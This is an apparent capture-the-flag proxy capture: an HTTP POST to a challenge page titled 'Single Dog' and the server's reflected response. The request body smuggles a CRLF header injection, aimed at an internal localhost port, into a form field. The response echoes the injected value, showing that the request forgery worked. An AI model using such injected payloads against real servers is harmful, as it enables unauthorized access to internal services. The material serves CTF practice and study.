 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 118.24.26.82:10043
Content-Length: 50
Cache-Control: max-age=0
Origin: http://118.24.26.82:10043
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3
Referer: http://118.24.26.82:10043/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
name=http://127.0.0.1:9527/? HTTP/1.1\r\nLogic:abc
Response
Raw Headers Hex HTML Render
Content-Length: 600
Content-Type: text/html; charset=utf-8
Connection: close
<html>
<head>
<title>Single Dog</title>
</head>
<style>
body {
text-align: center;
}
img {
height: 50%;
}
strong {
color: #999;
font-size: 0.8em;
}
</style>
<body>
<h1>这只狗狗是华府家的，代号9527，请给它取个好听的名字吧~</h1>
<div><img src="/static/dog.jpg"/></div>
<strong>就算做不出题也要保持开心呀~</strong>
<h2>Hello Hello abc HTTP/1.1!!</h2>
<form action="." method="POST">